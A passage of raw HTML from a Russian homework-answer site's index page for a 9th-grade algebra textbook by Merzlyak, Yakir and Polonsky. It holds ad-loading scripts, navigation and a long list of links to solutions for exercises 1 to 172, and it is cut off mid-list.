s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>


<body class="archive category category-algebra-9-klass-uchebnik-merzlyak category-20 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header default-breakpoint has-sidebar sidebar-content content-left-sidebar has-breadcrumbs has-fixed-footer has-parallax-footer pagination-center" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://9class.ru/" class="custom-logo-link" rel="home"><img width="427" height="90" src="https://9class.ru/wp-content/uploads/2021/12/logo.png" class="custom-logo" alt="9class.ru" decoding="async" srcset="https://9class.ru/wp-content/uploads/2021/12/logo.png 427w, https://9class.ru/wp-content/uploads/2021/12/logo-300x63.png 300w" sizes="(max-width: 427px) 100vw, 427px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-1" class="main-menu dropdown-menu sf-menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://9class.ru/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Поиск" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Мобильное меню">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Меню</span>
				<span class="oceanwp-close-text">Закрыть</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-2" class="menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://9class.ru/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Поиск" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://9class.ru/">Главная страница</a></span> » <span><a href="https://9class.ru/gdz/">ГДЗ</a></span> » <span><a href="https://9class.ru/gdz/algebra/">ГДЗ по Алгебре для 9 класса</a></span> » <span class="breadcrumb_last" aria-current="page">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-4" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Основные разделы</h2>



<ul class="wp-block-list" style="font-size:17px"><li><a href="/translate/">Переводы (Кауфман)</a><br><a href="/sochenu/">Сочинения</a></li><li><a href="/sochineniya-oge/">Сочинения в формате ОГЭ</a></li></ul>



<p></p>
</div></div>
</div><div id="block-28" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-29" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">Контрольные работы</h2>
</div><div id="block-30" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/kontrolnye-raboty-po-himii-9-klassa/">Химия</a></li></ul>
</div><div id="block-31" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-32" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">ГДЗ</h2>
</div><div id="block-33" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/gdz/anglijskij-yazyk/">Английский язык</a></li><li><a href="https://9class.ru/gdz/fizika/">Физика</a></li><li><a href="/gdz/algebra/">Алгебра</a></li><li><a href="https://9class.ru/gdz/informatika/">Информатика</a></li><li><a href="/gdz/russkij-yazyk/">Русский язык</a></li><li><a href="https://9class.ru/gdz/himiya/">Химия</a></li><li><a href="/gdz/istoriya/">История</a></li><li><a href="/gdz/obzh/">ОБЖ</a></li><li></li></ul>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
			<div class="clr tax-desc">
				<div class="fpm_start"></div>
<p><img class="alignleft size-full wp-image-137972" src="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" alt="" width="226" height="300" /></p>
<p>Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б.</p>
<p>Издательство: Вентана-Граф</p>
<p>Тип: Учебник</p>
<p>ГДЗ по алгебре для 9 класса Мерзляка, Якира, Полонского &#8211; это сборник, который поможет старшеклассникам подготовиться к домашней работе и в будущем к экзамену.</p>
<p>Решебник довольно прост и удобен в использовании, разделен по номерам. Пособие содержит ответы на все номера из данного учебника. Любой школьник сможет с легкостью найти и проверить нужное ему задание.</p><script data-noptimize>fpm_start( "true" )</script>
<div class="section">Номера</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-18.html">18</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-19.html">19</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-20.html">20</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-21.html">21</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-22.html">22</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-23.html">23</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-24.html">24</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-25.html">25</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-26.html">26</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-27.html">27</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-28.html">28</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-29.html">29</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-30.html">30</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-31.html">31</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-32.html">32</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-33.html">33</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-34.html">34</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-35.html">35</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-36.html">36</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-37.html">37</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-38.html">38</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-39.html">39</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-40.html">40</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-41.html">41</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-42.html">42</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-43.html">43</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-44.html">44</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-45.html">45</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-46.html">46</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-47.html">47</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-48.html">48</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-49.html">49</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-50.html">50</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-51.html">51</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-52.html">52</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-53.html">53</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-54.html">54</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-55.html">55</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-56.html">56</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-57.html">57</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-58.html">58</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-59.html">59</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-60.html">60</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-61.html">61</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-62.html">62</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-63.html">63</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-64.html">64</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-65.html">65</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-66.html">66</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-67.html">67</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-68.html">68</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-69.html">69</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-70.html">70</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-71.html">71</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-72.html">72</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-73.html">73</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-74.html">74</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-75.html">75</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-76.html">76</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-77.html">77</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-78.html">78</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-79.html">79</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-80.html">80</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-81.html">81</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-82.html">82</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-83.html">83</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-84.html">84</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-85.html">85</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-86.html">86</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-87.html">87</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-88.html">88</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-89.html">89</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-90.html">90</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-91.html">91</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-92.html">92</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-93.html">93</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-94.html">94</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-95.html">95</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-96.html">96</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-97.html">97</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-98.html">98</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-99.html">99</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-100.html">100</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-101.html">101</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-102.html">102</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-103.html">103</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-104.html">104</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-105.html">105</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-106.html">106</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-107.html">107</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-108.html">108</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-109.html">109</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-110.html">110</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-111.html">111</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-112.html">112</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-113.html">113</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-114.html">114</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-115.html">115</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-116.html">116</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-117.html">117</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-118.html">118</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-119.html">119</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-120.html">120</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-121.html">121</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-122.html">122</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-123.html">123</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-124.html">124</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-125.html">125</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-126.html">126</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-127.html">127</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-128.html">128</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-129.html">129</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-130.html">130</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-131.html">131</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-132.html">132</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-133.html">133</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-134.html">134</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-135.html">135</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-136.html">136</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-137.html">137</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-138.html">138</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-139.html">139</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-140.html">140</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-141.html">141</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-142.html">142</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-143.html">143</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-144.html">144</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-145.html">145</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-146.html">146</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-147.html">147</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-148.html">148</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-149.html">149</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-150.html">150</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-151.html">151</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-152.html">152</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-153.html">153</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-154.html">154</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-155.html">155</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-156.html">156</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-157.html">157</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-158.html">158</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-159.html">159</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-160.html">160</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-161.html">161</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-162.html">162</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-163.html">163</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-164.html">164</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-165.html">165</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-166.html">166</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-167.html">167</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-168.html">168</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-169.html">169</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-170.html">170</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-171.html">171</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-172.html">172</a><a 